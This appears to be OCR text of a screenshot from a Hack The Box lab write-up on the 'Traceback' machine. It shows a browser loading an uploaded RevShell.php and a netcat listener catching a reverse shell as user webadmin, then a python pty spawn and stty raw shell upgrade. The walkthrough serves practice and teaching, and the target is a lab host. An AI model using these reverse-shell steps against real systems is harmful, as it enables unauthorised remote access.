 Mozilla Firefox
10.10.10.181/RevShell.php × +
10.10.10.181/RevShell.php
Kali Training Kali Docs Kali Forums Damn Vulnerable Web ...
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@angussMoody: ~/hackthebox/Traceback-10.10.10.181
root@angussMoody:~/hackthebox/Traceback-10.10.10.181# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.15.183] from (UNKNOWN) [10.10.10.181] 35782
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:37:44 up 1:21, 7 users, load average: 0.00, 0.08, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
webadmin pts/0 10.10.15.186 12:30 1:06m 0.10s 0.00s sshd: webadmin [priv]
webadmin pts/1 10.10.15.108 13:28 2:08 0.11s 0.00s sshd: webadmin [priv]
webadmin pts/2 10.10.15.219 13:14 22:44 0.07s 0.00s sshd: webadmin [priv]
webadmin pts/3 10.10.15.219 13:18 18:14 0.06s 0.01s sshd: webadmin [priv]
webadmin pts/4 10.10.15.219 13:22 14:08 0.10s 0.00s sshd: webadmin [priv]
webadmin pts/5 10.10.15.219 13:29 6:54 0.06s 0.01s sshd: webadmin [priv]
webadmin pts/6 10.10.15.108 13:36 11.00s 0.04s 0.04s -bash
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
webadmin@traceback:/$ ^Z
[1]+ Detenido nc -lvp 4444
root@angussMoody:~/hackthebox/Traceback-10.10.10.181# stty raw -echo
root@angussMoody:~/hackthebox/Traceback-10.10.10.181# nc -lvp 4444
webadmin@traceback:/$